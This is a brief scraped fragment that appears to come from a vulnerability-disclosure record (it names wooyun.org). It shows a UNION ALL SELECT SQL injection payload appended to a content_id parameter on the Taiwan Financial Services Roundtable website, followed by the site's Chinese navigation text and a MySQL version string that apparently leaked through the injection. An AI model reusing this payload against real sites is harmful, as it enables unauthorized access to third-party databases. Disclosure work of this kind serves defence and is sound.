 www.tfsr.org.tw/static.php?section=7&content_id=-2160 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
最新消息 本會簡介 組織架構 相關網站 網路報名 訂閱電子報
台灣金融服務業聯合總會
Taiwan Financial Services Roundtable
TFSR
繁體中文 | English
會員專區
會員機構
4.1.21-standard-log
www.wooyun.org